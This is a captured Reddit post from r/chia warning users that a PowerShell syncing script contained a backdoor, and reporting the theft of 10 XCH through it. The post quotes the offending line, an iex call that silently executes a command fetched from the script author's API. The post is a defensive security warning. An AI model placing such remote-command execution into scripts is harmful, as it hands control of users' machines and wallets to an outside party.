 https://www.reddit.com/r/chia/comments/nl94th/psa_potential_security_breach_for_end_users_who/
Search
Log In
Sign Up
231
PSA: Potential security breach for end users who used a specific powershell ...
Announcement
Close
Posted by u/chocolate_chip_cake 10 hours ago
2
2
2
231
PSA: Potential security breach for end users who used a specific
powershell script for syncing.
Announcement
Hi everyone,
Today in discord for a pool, it was brought forward that someone lost 10 XCH and they were using a
Powershell script linked here.
The script is also linked on chialinks.com
Here you can see https://www.facebook.com/photo?fbid=4566195133408266&
set=pcb.1204861766613900 person showing what has happened. A remote executable command was
sent through the API and the users XCH was transferred to another wallet.
The script itself on the Github shows that it can execute remote command at line 81.
If ($chiaHost.Contains("./")){ iex $chiaHost >$null 2>&1
This can be used to execute any kind of remote command added to the HOSTS file that is pulled from
the API url.
That wallet has already taken 10 XCH from a user. Most likely it is now also a cause for concern that the
script maker might even have the seed passphrase for those wallets! Which now means that those
wallets are potentially burned.
If anyone here has used that script, be warned! They could have full access to your wallet! Safe practice
would be to switch to a new wallet!
Good luck guys!
Edit: It has been brought to my attention that the user could have installed malicious monitoring tools
on your system seeing as the powershell is usually run with Admin privileges. Your whole system / OS
could be compromised! Best safety advice I could personally give: Reinstall OS, get new wallet. Sorry
lads!
2nd Edit: The API definitely is running shady now, it's live now as seen here https://i.imgur.com
/P2SqLEq.png
r/chia
Welcome to /r/Chia! This subreddit is
dedicated to open discussion of Chia
cryptocurrency and any news related to the
project. We believe that cryptocurrency
should be easier to use than cash, harder
to lose, and nearly impossible to steal.
Anyone who wants to validate transactions
should be able to farm without single-use
hardware or a big electricity bill.
38.3k
1.7k
Members
Online
Created Dec 22, 2010
Join
Help
About
Reddit App
Careers
Reddit Coins
Press
Reddit Premium
Advertise
Reddit Gifts
Blog
Terms
Content Policy
Privacy Policy
Mod Policy
Reddit Inc © 2021. All rights reserved
Activate Windows
Go to Settings to activate Wi